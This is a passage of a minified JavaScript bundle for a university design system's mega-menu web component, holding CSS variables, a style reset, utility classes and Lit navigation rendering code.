  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: shortcuts */
.container{width:100%;}
.dark .group:focus-visible .udds-focus,
.group:focus-visible .udds-focus-on-dark{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.dark .udds-focus:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.group:focus-visible .udds-focus{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.udds-focus:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.udds-focus-on-dark:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.group:focus-visible .udds-focus-on-dark-inset{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;--un-ring-inset:inset;}
.udds-focus-on-dark-inset:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;--un-ring-inset:inset;}
.bg-primary{--un-bg-opacity:1;background-color:rgb(255 255 255 / var(--un-bg-opacity)) /* #ffffff */;}
.dark .bg-primary{--un-bg-opacity:1;background-color:rgb(0 15 70 / var(--un-bg-opacity)) /* #000f46 */;}
.bg-secondary{--un-bg-opacity:1;background-color:rgb(244 244 244 / var(--un-bg-opacity)) /* #f4f4f4 */;}
.dark .bg-secondary{--un-bg-opacity:1;background-color:rgb(0 11 52 / var(--un-bg-opacity)) /* #000b34 */;}
@media (min-width: 360px){
.container{max-width:360px;}
}
@media (min-width: 720px){
.container{max-width:720px;}
}
@media (min-width: 1024px){
.container{max-width:1024px;}
}
/* layer: default */
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}
.absolute{position:absolute;}
.relative{position:relative;}
.static{position:static;}
.inset-0{inset:0;}
.top-0{top:0;}
.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;}
.z-1000{z-index:1000;}
.grid{display:grid;}
.m-025{margin:0.25rem;}
.mr-125{margin-right:1.25rem;}
.inline{display:inline;}
.block{display:block;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.size-full{width:100%;height:100%;}
.h-\\[var\\(--nav-height\\)\\]{height:var(--nav-height);}
.h-full{height:100%;}
.max-w-full{max-width:100%;}
.w-\\[4\\.625rem\\]{width:4.625rem;}
.w-auto{width:auto;}
.flex{display:flex;}
.inline-flex{display:inline-flex;}
.flex-\\[33_1_fit-content\\]{flex:33 1 fit-content;}
.shrink-0{flex-shrink:0;}
.shrink-1{flex-shrink:1;}
.basis-auto{flex-basis:auto;}
.flex-col{flex-direction:column;}
.place-items-center{place-items:center;}
.content-between{align-content:space-between;}
.items-center{align-items:center;}
.items-stretch{align-items:stretch;}
.self-center{align-self:center;}
.has-only-child\\:justify-end:has(:only-child),
.justify-end{justify-content:flex-end;}
.justify-center{justify-content:center;}
.justify-between{justify-content:space-between;}
.justify-stretch{justify-content:stretch;}
.gap-025{gap:0.25rem;}
.gap-050{gap:0.5rem;}
.gap-x-125{column-gap:1.25rem;}
.overflow-x-visible{overflow-x:visible;}
.scroll-smooth{scroll-behavior:smooth;}
.whitespace-normal{white-space:normal;}
.border-b{border-bottom-width:1px;}
.border-r{border-right-width:1px;}
.border-b-brand-900{--un-border-opacity:1;--un-border-bottom-opacity:var(--un-border-opacity);border-bottom-color:rgb(33 46 93 / var(--un-border-bottom-opacity));}
.border-r-brand-900{--un-border-opacity:1;--un-border-right-opacity:var(--un-border-opacity);border-right-color:rgb(33 46 93 / var(--un-border-right-opacity));}
.bg-background-button-secondary{--un-bg-opacity:1;background-color:rgb(171 193 167 / var(--un-bg-opacity)) /* #abc1a7 */;}
.hover\\:bg-background-button-secondary-hover:hover{--un-bg-opacity:1;background-color:rgb(195 210 192 / var(--un-bg-opacity)) /* #c3d2c0 */;}
.active\\:bg-background-button-secondary-active:active{--un-bg-opacity:1;background-color:rgb(129 146 124 / var(--un-bg-opacity)) /* #81927c */;}
.fill-white-100{--un-fill-opacity:1;fill:rgb(255 255 255 / var(--un-fill-opacity)) /* #ffffff */;}
.hover\\:\\[\\&_svg\\]\\:fill-icon svg:hover{--un-fill-opacity:1;fill:rgb(0 15 70 / var(--un-fill-opacity)) /* #000f46 */;}
.hover\\:\\[\\&_svg\\]\\:fill-icon-interactive-inverse svg:hover{--un-fill-opacity:1;fill:rgb(71 200 240 / var(--un-fill-opacity)) /* #47c8f0 */;}
.p-\\[0\\.625rem\\]{padding:0.625rem;}
.px-025{padding-left:0.25rem;padding-right:0.25rem;}
.text-center{text-align:center;}
.text-wrap{text-wrap:wrap;}
.font-size-\\[0\\.875rem\\],
.text-\\[0\\.875rem\\]{font-size:0.875rem;}
.text-brand-inverse{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.hover\\:text-link-hover-inverse:hover{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.color-text-brand{--un-text-opacity:1;color:rgb(0 15 70 / var(--un-text-opacity)) /* #000f46 */;}
.hover\\:color-text-brand:hover{--un-text-opacity:1;color:rgb(0 15 70 / var(--un-text-opacity)) /* #000f46 */;}
.font-600,
.fw-600{font-weight:600;}
.fw-400{font-weight:400;}
.leading-\\[1\\]{line-height:1;}
.font-200{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;}
.group:hover .group-hover\\:underline{text-decoration-line:underline;}
.hover\\:underline:hover{text-decoration-line:underline;}
.outline-none{outline:2px solid transparent;outline-offset:2px;}
.ring-offset-10{--un-ring-offset-width:10px;}
.ring-inset{--un-ring-inset:inset;}
.transition-300{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;}
.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.transition-height{transition-property:height;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.ease-in-out{transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);}
.\\@container{container-type:inline-size;}
@container (min-width: 720px){
.\\@md\\:size-\\[2\\.25rem\\]{width:2.25rem;height:2.25rem;}
}
@container (min-width: 1098px){
.\\@megaMenuInline\\:m-\\[0\\.375rem\\]{margin:0.375rem;}
.\\@megaMenuInline\\:m-050{margin:0.5rem;}
.\\@megaMenuInline\\:font-size-100{font-size:1rem;}
.\\@megaMenuInline\\:leading-\\[1\\.2em\\]{line-height:1.2em;}
}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
.md\\:w-\\[5\\.5rem\\]{width:5.5rem;}
};
    `,
  p`
      :host {
        display: block;
        width: 100%;
        container-name: nav;
        container-type: inline-size;
      }
      .uom-ds-mega-menu {
        --i-padding-x-md: var(--uom-ds-dimension-space-025);
        --i-padding-y-md: var(--uom-ds-dimension-space-025);
        --i-padding-x-lg: var(--uom-ds-dimension-space-300);
        --i-padding-y-lg: 0.875rem;
        --nav-height: 6rem;
      }

      @container nav (min-width: ${y.breakpointInline}px) {
        .uom-ds-mega-menu {
          --nav-height: 6.875rem;
        }
      }
    `
];
k([
  d({ type: Boolean })
], b.prototype, "isSiteLinkExternal", 2);
k([
  d({ type: Boolean })
], b.prototype, "isMegaMenuInline", 2);
k([
  d({ type: Boolean })
], b.prototype, "isMenuPopoverOpen", 2);
k([
  d({ type: Boolean })
], b.prototype, "isSearchPopoverOpen", 2);
k([
  d({ type: String })
], b.prototype, "logoAlt", 2);
k([
  d({ type: String })
], b.prototype, "logoSrc", 2);
k([
  d({ type: Array })
], b.prototype, "navItems", 2);
k([
  d({ type: String })
], b.prototype, "siteHref", 2);
k([
  d({ type: String })
], b.prototype, "siteName", 2);
k([
  d({ type: Array })
], b.prototype, "topNavItems", 2);
b = k([
  H("uom-ds-mega-menu-base-ui")
], b);
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const K = (o, e) => {
  var t;
  const r = o._$AN;
  if (r === void 0) return !1;
  for (const s of r) (t = s._$AO) == null || t.call(s, e, !1), K(s, e);
  return !0;
}, oo = (o) => {
  let e, r;
  do {
    if ((e = o._$AM) === void 0) break;
    r = e._$AN, r.delete(o), o = e;
  } while ((r == null ? void 0 : r.size) === 0);
}, po = (o) => {
  for (let e; e = o._$AM; o = e) {
    let r = e._$AN;
    if (r === void 0) e._$AN = r = /* @__PURE__ */ new Set();
    else if (r.has(o)) break;
    r.add(o), qo(e);
  }
};
function Ko(o) {
  this._$AN !== void 0 ? (oo(this), this._$AM = o, po(this)) : this._$AM = o;
}
function Wo(o, e = !1, r = 0) {
  const t = this._$AH, s = this._$AN;
  if (s !== void 0 && s.size !== 0) if (e) if (Array.isArray(t)) for (let n = r; n < t.length; n++) K(t[n], !1), oo(t[n]);
  else t != null && (K(t, !1), oo(t));
  else K(this, o);
}
const qo = (o) => {
  var e, r;
  o.type == Ao.CHILD && ((e = o._$AP) != null || (o._$AP = Wo), (r = o._$AQ) != null || (o._$AQ = Ko));
};
class Qo extends So {
  constructor() {
    super(...arguments), this._$AN = void 0;
  }
  _$AT(e, r, t) {
    super._$AT(e, r, t), po(this), this.isConnected = e._$AU;
  }
  _$AO(e, r = !0) {
    var t, s;
    e !== this.isConnected && (this.isConnected = e, e ? (t = this.reconnected) == null || t.call(this) : (s = this.disconnected) == null || s.call(this)), r && (K(this, e), oo(this));
  }
  setValue(e) {
    if (zo(this._$Ct)) this._$Ct._$AI(e, this);
    else {
      const r = [...this._$Ct._$AH];
      r[this._$Ci] = e, this._$Ct._$AI(r, this, 0);
    }
  }
  disconnected() {
  }
  reconnected() {
  }
}
const so = /* @__PURE__ */ new WeakMap(), Yo = Mo(class extends Qo {
  render(o) {
    return u;
  }
  update(o, [e]) {
    var t;
    const r = e !== this.G;
    return r && this.G !== void 0 && this.rt(void 0), (r || this.lt !== this.ct) && (this.G = e, this.ht = (t = o.options) == null ? void 0 : t.host, this.rt(this.ct = o.element)), u;
  }
  rt(o) {
    var e;
    if (this.isConnected || (o = void 0), typeof this.G == "function") {
      const r = (e = this.ht) != null ? e : globalThis;
      let t = so.get(r);
      t === void 0 && (t = /* @__PURE__ */ new WeakMap(), so.set(r, t)), t.get(this.G) !== void 0 && this.G.call(this.ht, void 0), t.set(this.G, o), o !== void 0 && this.G.call(this.ht, o);
    } else this.G.value = o;
  }
  get lt() {
    var o, e, r;
    return typeof this.G == "function" ? (e = so.get((o = this.ht) != null ? o : globalThis)) == null ? void 0 : e.get(this.G) : (r = this.G) == null ? void 0 : r.value;
  }
  disconnected() {
    this.lt === this.ct && this.rt(void 0);
  }
  reconnected() {
    this.rt(this.ct);
  }
});
var Vo = Object.defineProperty, Xo = Object.getOwnPropertyDescriptor, fo = (o, e, r, t) => {
  for (var s = t > 1 ? void 0 : t ? Xo(e, r) : e, n = o.length - 1, i; n >= 0; n--)
    (i = o[n]) && (s = (t ? i(e, r, s) : i(s)) || s);
  return t && s && Vo(e, r, s), s;
};
let eo = class extends E(
  $
) {
  constructor() {
    super(...arguments), this.items = Io.items, this.handleItemClick = (o, e) => {
      o.preventDefault(), o.stopPropagation(), this.dispatchEvent(
        new CustomEvent("toggle-popover", {
          bubbles: !0,
          composed: !0,
          detail: {
            menuItem: e,
            triggerButtonId: e.id,
            type: "menu"
          }
        })
      );
    }, this.interactiveClassesBase = "group udds-focus-on-dark-inset w-fit items-center flex gap-025 py-050 px-[0.75rem] hover:bg-[#a3e4f7] active:bg-[#d1f1fb] hover:text-brand active:text-brand", this.interactiveTextClasses = "font-200 text-100 leading-em-100 text-balance tracking-050 line-clamp-2 text-center fw-600", this.buttonRefs = /* @__PURE__ */ new Map();
  }
  // === State ===
  // (No state defined)
  // === Queries ===
  // (No queries defined)
  // === Lifecycle Methods ===
  /**
   * Called when the component is added to the DOM. Sets the test ID attribute.
   * @override
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", uo.component);
  }
  // === Private Methods ===
  // (No additional private methods defined)
  // === Public Methods ===
  /**
   * Retrieves a button element by its unique ID.
   * Useful for external components to access the button directly.
   * @param buttonId - The unique ID of the button to retrieve
   * @returns The button element if found, or null if not
   * @public
   */
  getButtonById(o) {
    return this.buttonRefs.get(o) || null;
  }
  // === Render Helpers ===
  // (No render helper methods defined)
  // === Render ===
  /**
   * Renders the primary navigation bar with a list of items.
   * @returns A template result representing the primary navigation
   * @override
   * @public
   */
  render() {
    var o;
    return a`
      <!-- Primary navigation container -->
      <nav
        aria-label="Primary navigation"
        class="size-full grid opacity-0 ready-fade-in"
        id="primary-nav"
      >
        <!-- Navigation menu bar -->
        <ul class="flex items-stretch w-full justify-end" role="menubar">
          ${F(
      (o = this.items) != null ? o : [],
      (e) => e.id,
      (e) => {
        const {
          href: r,
          id: t,
          rel: s,
          target: n,
          title: i,
          navItems: x,
          expanded: m
        } = e, q = !!r, j = Array.isArray(x) && x.length > 0, U = X(e), Q = !!i, to = !!(j || U), ho = Q && q && !to, yo = Q && to;
        return ho ? a`
                  <li class="contents" role="none">
                    <a
                      class=${g(
          this.interactiveClassesBase,
          "text-link-inverse"
        )}
                      href=${r}
                      id=${t}
                      rel=${w(s)}
                      role="menuitem"
                      target=${w(n)}
                    >
                      <span class=${this.interactiveTextClasses}>
                        ${i}
                      </span>
                    </a>
                  </li>
                ` : yo ? a`
                  <li class="contents" role="none">
                    <button
                      @click=${(B) => this.handleItemClick(B, e)}
                      aria-controls=${y.menuPopoverId}
                      aria-expanded=${m ? "true" : "false"}
                      aria-haspopup="true"
                      class=${g(this.interactiveClassesBase, {
          "text-link-inverse": !m,
          "text-brand bg-[#A3E4F7]": m
        })}
                      data-expanded=${m ? "true" : "false"}
                      id=${t}
                      role="menuitem"
                      type="button"
                      ${Yo((B) => {
          B instanceof HTMLButtonElement ? this.buttonRefs.set(t, B) : B === void 0 && this.buttonRefs.delete(t);
        })}
                    >
                      <span class=${this.interactiveTextClasses}>
                        ${i}
                      </span>
                      <uom-ds-icon
                        class="size-125 shrink-0"
                        iconId=${m ? "arrow-up" : "arrow-down"}
                        isFluid
                        isLabelHidden
                        label=${m ? "Collapse" : "Expand"}
                      ></uom-ds-icon>
                    </button>
                  </li>
                ` : u;
      }
    )}
        </ul>
      </nav>
    `;
  }
};
eo.styles = [
  p`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: 